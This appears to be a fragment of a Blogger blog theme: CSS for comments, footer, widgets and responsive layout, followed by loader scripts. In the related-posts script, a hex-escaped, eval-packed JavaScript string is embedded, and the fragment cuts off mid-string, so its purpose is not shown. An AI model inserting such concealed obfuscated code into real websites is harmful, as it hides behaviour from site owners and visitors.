background-color: #ff7f00;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #ff7f00
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
/* ######## Footer Social Css ######################### */
.footer-extra {
padding:0;
background-color: #ff7f00;
}
#social-footer {
float: none;
clear: both;
position: relative;
display: block;
margin: 0 auto;
}
.social-ico ul {
overflow: hidden;
padding:0;
text-align:center;
}
.social-ico ul > li {
display: inline-block;
padding: 0
}
.social-ico ul > li > a {
line-height: 50px;
display: inline-block;
float: left;
color: #303030;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 4px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
#social-footer  ul > li {
margin-left: 0;
}
#social-footer  ul > li > a {
display:block;
float: none;
padding: 10px;
text-align: left;
}
#social-footer  ul > li > a:before {
width: 50px;
height: 50px;
line-height: 50px;
text-align: center;
color: #fff;
margin-right: 15px;
display: inline-block;
float: left;
font-size: 22px;
}
#social-footer ul > li:hover > a {
color: #fff
}
.social-item-name {
display: block;
color: #fff;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
text-transform: capitalize;
font-family: Roboto;
font-weight: bold;
}
/* ######## Footer Menu Css ######################### */
.foot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
text-align:center;
}
.foot-menu ul li {
display: inline-block;
float: none;
list-style: none;
}
.foot-menu ul li a {
padding: 20px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#ebebeb;
}
/* ######## Footer Credits Css ######################### */
#ty_footer {
background: #192b33;
color: #BABABA;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 300;
padding: 30px 0px;
}
.ty_copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color: #f4f4f4;
}
.ty_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.featured-widget {
margin: 0 auto;
}
.featured-widget .widget-content {
}
.featured-widget ul {
margin: 0;
padding: 0;
}
.featured-widget ul li {
margin:0;
padding: 10px 0;
list-style: none;
position: relative;
overflow: hidden;
border-top: 1px solid #f2f2f2;
}
.featured-widget ul li:last-child {
margin:0;
}
.featured-widget ul li .feat-thumb {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
object-fit:cover;
transition: all .38s ease-in-out;
}
.featured-widget ul li .rec-thumb{
width: 80px;
height: 60px;
position: relative;
display: block;
}
.featured-widget .widget-content ul li .post-panel {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.featured-widget .widget-content ul li .post-panel a {
color: #000;
}
.featured-widget .widget-content ul li .post-panel .feat-title {
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-size: 13px;
line-height: 1.6;
margin: 0 0 2px;
padding: 0;
}
.featured-widget .widget-content ul li .post-panel .feat-post-footer {
font-size:12px;
color:#bdbdbd;
}
.featured-widget ul li:hover .rec-thumb {
transform: scale(1.1);
}
.other-space {
font-size: 8px !important;
padding: 0 10px;
}
#adwidegt1 .widget, #adwidegt2 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
#adwidegt1 .widget {
margin: 15px auto 0 !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, .post-author-widget {
display:none;
visibility:hidden;
}
#ads-blog{display:none;visibility:hidden;}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ff7f00;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family: Oswald;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ff7f00;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #10b765
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:Oswald;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child,
.featured-widget ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.item-meta {
font-size: 12px;
color: #bdbdbd;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#featured ul li {
width: 100%;
float: none;
margin: 0 auto 20px;
clear: both;
}
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1 {
display: none;
}
.slicknav_menu {
display: block;
}
.menu-mobile {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image a {
height: 250px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty-re-li {
float: none;
display: block;
width: 100%;
margin-right: 0;
}
.social-item-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
.headerleft img {
max-width: 70%;
padding-top: 12px;
float: left;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .resumo span,.archive .resumo span,.ty-author-box img {
display: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu {
display:none;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .headerleft-wrap, body#layout .headerright-wrap {
width: 398px;
max-width: 100%;
}
body#layout #headerleft {
display: block;
float: none;
}
body#layout #headerright {
display: block;
float: none;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding:0;
}
body#layout #sidebar-wrapper .section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .sidebar .widget {
margin: 8px 0 0 !important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .tm-menu .widget, body#layout .post-author-widget {
display: block;
visibility: visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Oswald:300,400,700|Merriweather:400,700");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
snippet_count = 180;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<span class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</span>';div.innerHTML=summary;}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _md45CD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4f\x20\x57\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x51\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\